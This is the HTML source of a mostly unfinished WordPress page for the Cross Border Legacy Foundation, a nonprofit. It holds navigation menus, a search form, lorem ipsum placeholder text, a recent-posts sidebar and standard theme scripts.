                              <div data-colibri-id="611-h11" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-611-h11 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-611-h12-outer">
                                    <div data-colibri-id="611-h12" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-611-h12 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="611-h13" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-14 style-local-611-h13 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://cross-borderlegacy.org/" h-use-smooth-scroll="true" class="d-flex align-items-center"><span class="h-logo__text h-logo__text_h logo-text d-inline-block style-14-text style-local-611-h13-text">CROSS BORDER LEGACY FOUNDATION</span></a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="611-h10" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-17 style-local-611-h10 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-main-1" class="colibri-menu none "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://cross-borderlegacy.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1506"><a href="https://cross-borderlegacy.org/about-us/">About Us<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://cross-borderlegacy.org/about-us/our-mission/">OUR MISSION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://cross-borderlegacy.org/team-2/">OUR TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://cross-borderlegacy.org/partners/">PARTNERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://cross-borderlegacy.org/membership-2/">JOIN US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://cross-borderlegacy.org/events-2/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://cross-borderlegacy.org/projects-programs/">Projects/Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://cross-borderlegacy.org/institutions/">Institutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1133"><a href="https://cross-borderlegacy.org/media/">MEDIA<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://cross-borderlegacy.org/news/">NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://cross-borderlegacy.org/videos/">VIDEOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://cross-borderlegacy.org/pictures/">PICTURES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://cross-borderlegacy.org/reports/">REPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://cross-borderlegacy.org/contact/">CONTACT US</a></li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="611-h14" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-611-h14 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-611-h15-outer">
                                    <div data-colibri-id="611-h15" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-611-h15 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                                        <!---->
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-611-h8" class="offscreen-overlay style-10-offscreenOverlay style-local-611-h8-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-219-outer style-local-611-h16-outer h-hide-sm">
                <div data-colibri-id="611-h16" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-219 style-local-611-h16 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="611-h17" class="h-x-container style-220 style-local-611-h17 position-relative h-element">
                      <!---->
                      <div class="h-x-container-inner style-dynamic-611-h17-group style-220-spacing style-local-611-h17-spacing"><span class="h-link__outer style-221-outer style-local-611-h18-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://server288.web-hosting.com:2096/webmaillogout.cgi"  data-colibri-id="611-h18" class="d-flex w-100 align-items-center h-link style-221 style-local-611-h18 position-relative"><!----><!----> <span>Sign In</span></a>
                        </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-207-outer style-local-611-h19-outer h-hide-sm">
                <div data-colibri-id="611-h19" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-207 style-local-611-h19 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="611-h20" class="h-x-container style-208 style-local-611-h20 position-relative h-element">
                      <!---->
                      <div class="h-x-container-inner style-dynamic-611-h20-group style-208-spacing style-local-611-h20-spacing"><span class="h-button__outer style-209-outer style-local-611-h21-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cross-borderlegacy.org/donation/"  data-colibri-id="611-h21" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-209 style-local-611-h21 position-relative"><!----><!----> <span>Donate </span></a>
                        </span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-210-outer style-local-611-h22-outer h-hide-sm">
                <div data-colibri-id="611-h22" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-210 style-local-611-h22 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div light-box="showLightBox" data-style-class="style-212" data-colibri-component="search" data-colibri-id="611-h23" class="colibri_search_container style-212 style-local-611-h23 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all"><form role="search"  method="get" class="search-form colibri_search_form" action="https://cross-borderlegacy.org/">
                        <div class="d-flex">
                          <input class="colibri_search_input search-field colibri_logo_hide" placeholder="Search..." name="s">
                          <button type="button" class="colibri_search_button search-submit">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="search" viewBox="0 0 1672.2646 1896.0833">
                              <path d="M1152 832q0-185-131.5-316.5T704 384 387.5 515.5 256 832t131.5 316.5T704 1280t316.5-131.5T1152 832zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225T0 832t55.5-273.5 150-225 225-150T704 128t273.5 55.5 225 150 150 225T1408 832q0 220-124 399l343 343q37 37 37 90z"></path>
                            </svg>
                          </button>
                        </div></form></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
  <div data-colibri-id="611-h30" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-57 style-local-611-h30 position-relative">
    <div class="background-wrapper">
      <div class="background-layer background-layer-media-container-lg">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.52;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container-md">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.52;"></div>
        </div>
      </div>
      <div class="background-layer background-layer-media-container">
        <!---->
        <div class="overlay-layer">
          <div class="overlay-image-layer" style="background-color: rgb(0, 0, 0); opacity: 0.52;"></div>
        </div>
      </div>
    </div>
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-fluid-container">
      <!---->
      <div data-colibri-id="611-h31" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-58 style-local-611-h31 position-relative">
        <!---->
        <div class="h-row justify-content-lg-start justify-content-md-start justify-content-start align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-59-outer style-local-611-h32-outer">
            <div data-colibri-id="611-h32" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-59 style-local-611-h32 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                <!---->
                <div data-colibri-id="611-h33" class="page-title style-60 style-local-611-h33 position-relative h-element">
                  <!---->
                  <div class="h-page-title__outer style-60-outer style-local-611-h33-outer">
                    <div class="h-global-transition-all"><span><h3 style='margin-bottom:0'></h3></span></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-297-outer style-local-611-h34-outer">
            <div data-colibri-id="611-h34" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-297 style-local-611-h34 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                <!---->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-fluid-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><!-- dynamic main start --><div data-colibri-id="617-m1" class="style-66 style-local-617-m1 h-overflow-hidden position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="617-m2" id="blank" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-302 style-local-617-m2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-fluid-container">
      <!---->
      <div data-colibri-id="617-m3" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-303 style-local-617-m3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-304-outer style-local-617-m4-outer">
            <div data-colibri-id="617-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-304 style-local-617-m4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                <!---->
                <div data-colibri-id="617-m5" class="style-322 style-local-617-m5 position-relative h-element">
                  <!---->
                  <div class="colibri-post-content h-global-transition-all"><div id="themify_builder_content-1112" data-postid="1112" class="themify_builder_content themify_builder_content-1112 themify_builder tb_generate_css" style="visibility:hidden;opacity:0;">
    </div>
<!-- /themify_builder_content --></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="617-m22" id="blank-2" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-385 style-local-617-m22 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="617-m23" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-386 style-local-617-m23 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-387-outer style-local-617-m24-outer">
            <div data-colibri-id="617-m24" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-387 style-local-617-m24 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="617-m25" class="h-text h-text-component style-422 style-local-617-m25 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p>Lorem ipsum dolor sit amet, at mei dolore tritani repudiandae. In his nemore temporibus consequuntur, vim ad prima vivendum consetetur. Viderer feugiat at pro, mea aperiam</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-388-outer style-local-617-m26-outer">
            <div data-colibri-id="617-m26" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-388 style-local-617-m26 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                <!---->
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-393-outer style-local-617-m27-outer">
            <div data-colibri-id="617-m27" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-393 style-local-617-m27 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                <!---->
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-394-outer style-local-617-m28-outer">
            <div data-colibri-id="617-m28" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-394 style-local-617-m28 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                <!---->
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic main end --></div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><!-- dynamic sidebar start --><div disabled-ui="true" data-colibri-id="629-s1" class="style-160 style-local-629-s1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="629-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-161 style-local-629-s2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-fluid-container">
      <!---->
      <div data-colibri-id="629-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-166 style-local-629-s3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-167-outer style-local-629-s4-outer">
            <div data-colibri-id="629-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-167 style-local-629-s4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-component="widget-area" data-colibri-id="629-s5" class="h-widget-area style-168 style-local-629-s5 position-relative h-element">
                  <!---->
                  <div class="widget-shortcode h-global-transition-all"><div id="search-3" class="widget widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" class="search-form" action="https://cross-borderlegacy.org/">
    <div class="h-row no-gutters">
        <div class="h-col">
            <label class="d-block">
                <span class="screen-reader-text">Search for:</span>
                <input type="search"
                       class="search-field w-100"
                       placeholder="Search &hellip;"
                       value="" name="s"/>
            </label>
        </div>
        <div class="h-col h-col-auto">
            <input type="submit" class="search-submit text-button"
                   value="Search "/>
            <button type="submit" class="icon-button search-submit">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" id="search" viewBox="0 0 1672.2646 1896.0833">
                    <path d="M1152 832q0-185-131.5-316.5T704 384 387.5 515.5 256 832t131.5 316.5T704 1280t316.5-131.5T1152 832zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225T0 832t55.5-273.5 150-225 225-150T704 128t273.5 55.5 225 150 150 225T1408 832q0 220-124 399l343 343q37 37 37 90z"></path>
                </svg>
            </button>
        </div>
    </div>
</form>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><!--colibriwp_before_widget-->
		<h5 class="widgettitle">Recent Posts</h5><div class="colibri-widget-content-container">
		<ul>
											<li>
					<a href="https://cross-borderlegacy.org/2021/12/30/cross-border-legacy-foundation-was-honored-by-the-hill-side-village-community-keene-new-hampshire-usa-last-thursday-october-14th-in-their-theater/">Cross-Border Legacy Foundation was honored by the Hill Side Village Community, Keene New Hampshire, USA last Thursday October 14th in their theater.</a>
											<span class="post-date">December 30, 2021</span>
									</li>
											<li>
					<a href="https://cross-borderlegacy.org/2021/01/03/cblf-empowers-edu4create-to-introduce-talent-based-leaning-in-cameroon-records-great-strides-2/">CBLF Empowers Edu4Create to Introduce Talent Based Leaning in Cameroon, Records Great strides</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://cross-borderlegacy.org/2021/01/03/cblf-empowers-edu4create-to-introduce-talent-based-leaning-in-cameroon-records-great-strides/">CBLF Empowers Edu4Create to Introduce Talent Based Leaning in Cameroon, Records Great strides</a>
											<span class="post-date">January 3, 2021</span>
									</li>
					</ul>

		</div></div><div id="categories-3" class="widget widget_categories"><!--colibriwp_before_widget--><h5 class="widgettitle">Post Categories</h5><div class="colibri-widget-content-container"><form action="https://cross-borderlegacy.org" method="get"><label class="screen-reader-text" for="cat">Post Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="22">Events&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div></div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s6" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s7" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="629-s13" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><div id ="h-section-global-spacing" style="margin-bottom: -60px !important;">
</div>




<div id="footer" style="background: #222222;padding-top:60px;padding-bottom: 30px;padding-left: 70px;padding-right: 70px;">
    <div style="background-color: #eaf2f8 " class="mp-row-fluid motopress-row mpce-prvt-607-5fede7eed98ef mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-clmn mp-span3  mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-code-obj mpce-prvt-607-5ff1eafa5739a">
<div style="color: #222222 !important;">
<h4 style="color: #222222; margin-top: 20px; font-size: 24px; text-align: center;">Navigation</h4>
<p style="text-align: center;"><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/about-us/">About Us</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/about-us/our-mission/">Mission</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/projects-programs/">Project/Programs</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/institutions/">Institutions</a><br /><a style="color: #222222 !important;" href="#">Success Stories</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/news/">News</a></p>
</div>
</div>
</div>
<div class="motopress-clmn mp-span3  mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="mp-row-fluid motopress-row mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-clmn mp-span12 mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-code-obj mpce-prvt-607-5ff1eacb57357">
<div style="color: #222222 !important;">
    
<h4 style="color: #222222; margin-top: 20px; font-size: 24px; text-align: center;">Areas of Intervention</h4>
<p style="text-align: center;"><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/education/">Education</a>
<br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/agriculture/">Agriculture</a>
<br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/environment/">Environment</a>
<br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/science-and-technology/">Science &#038; Technology</a>
